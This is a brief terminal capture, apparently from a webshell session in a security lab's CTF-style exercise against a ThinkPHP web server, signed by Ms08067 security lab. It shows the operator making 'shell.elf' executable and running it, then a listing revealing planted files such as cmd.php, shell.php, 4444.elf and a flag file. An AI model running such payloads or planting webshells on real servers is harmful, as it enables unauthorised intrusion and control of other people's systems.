 (*) 基础信息
当前路径: /www/wwwroot/ThinkPHP/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/ThinkPHP/public) $ chmod 777 shell.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf
(www:/www/wwwroot/ThinkPHP/public) $ ls -l
total 40
-rwxr-xr-x 1 www www 207 Apr 13 17:46 4444.elf
-rw-r--r-- 1 www www 29 Apr 12 18:30 cmd.php
-rwxrwxrwx 1 www www 1150 Jul 4 2017 favicon.ico
-rw-r--r-- 1 root root 18 Oct 4 2019 flag21sA.txt
-rwxrwxrwx 1 www www 783 Jan 31 2018 index.php
-rwxrwxrwx 1 www www 49 Oct 4 2019 robots.txt
-rwxrwxrwx 1 www www 860 Jan 31 2018 router.php
-rwxrwxrwx 1 www www 250 Apr 14 17:50 shell.elf
-rw-rw-rw- 1 www www 34 Feb 17 19:20 shell.php
drwxrwxrwx 2 www www 24 Jan 31 2018 static
-rw-rw-rw- 1 www www 62 Dec 27 21:26 test.php
(www:/www/wwwroot/ThinkPHP/public) $
Ms08067安全实验室